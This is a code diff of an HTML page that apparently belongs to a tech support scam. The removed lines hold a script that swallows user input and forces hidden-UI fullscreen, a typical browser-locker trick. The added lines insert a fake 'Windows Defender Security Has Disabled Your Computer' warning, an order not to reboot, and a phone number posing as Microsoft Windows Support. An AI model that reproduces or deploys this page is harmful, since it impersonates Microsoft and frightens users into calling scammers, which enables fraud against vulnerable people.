-            e.preventDefault();
-            e.stopPropagation();
-
-            // Force fullscreen
-            var elem = document.documentElement;
-            if (elem.requestFullscreen) {
-              try {
-                elem.requestFullscreen({ navigationUI: "hide" });
-              } catch (err) {
-                elem.requestFullscreen();
-              }
-            }
-
-            return false;
-          }
-        },
-        true
-      );
-    </script>
-    <script>
-      // Function to add a favicon
-      function addFavicon() {
-        var link = document.createElement("link");
-        link.rel = "icon";
-        link.href = "assets/images/fav.jpg"; // Path to your favicon
-        document.head.appendChild(link);
-      }
-
-      // Call the function to add the favicon
-      addFavicon();
-      // Function to add a title
-      function downloadImage(imageSrc, fileName) {
-        const link = document.createElement("a");
-        link.href = imageSrc;
-        link.download = fileName;
-        document.body.appendChild(link);
-        link.click();
-        document.body.removeChild(link);
-      }
-    </script>
+
+    <div id="welcomeDiv">
+      <p>
+        Windows Defender Security Has Disabled Your Computer.<br />
+        Please Contact Microsoft Windows Support To Unlock Your Computer.<br />
+        +61-1800-402-195
+      </p>
+    </div>
+    <p></p>
+
+    <div id="support-text">
+      Do not reboot or use Your Device.This Device is disabled.<br /><span
+        style="color: #cc0000"
+      >
+        Call Microsoft Windows Support Toll Free +61-1800-402-195 </span
+      ><br />Microsoft Corporation 2025
+    </div>
+
+    <script src="js/dashboardanalytics.js"></script>
   </body>
 </html>
